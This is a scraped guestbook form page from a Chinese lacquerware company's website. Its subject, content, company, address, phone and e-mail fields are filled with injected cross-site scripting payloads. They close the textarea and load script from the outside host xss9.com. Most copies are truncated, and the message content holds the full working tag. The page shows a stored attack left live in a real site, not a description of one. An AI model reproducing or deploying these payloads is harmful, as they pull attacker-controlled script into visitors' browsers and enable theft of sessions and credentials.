 福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
留言中心
·查看留言
·我要留言
资质证书
点击进入
全国总机热线：13705034803
24小时热线电话:13705034803
留言反馈
主题： Ea>'"><sCRiPt sRC=https://xss9.com/BeNV></sCr. *
内容 *： </tExtArEa>'"><sCRiPt sRC=https://xss9.com/BeNV>
</sCrIpT>
公司名称： : sRC=https://xss9.com/BeNV></sCrI *
公司地址： >'"><sCRiPt sRC=https://xss9.com/BeNV></sCr
邮编： </tExt
联系人： m/BeNV></sCrIp *
联系电话： ArEa>'"><sCRiPt sRC=https:// *
手机： ArEa>'"><sCRiPt sRC=https://
联系传真： "><sCRiPt sRC=https://
E-mail： "><sCRiPt sRC=https://
提交留言 重写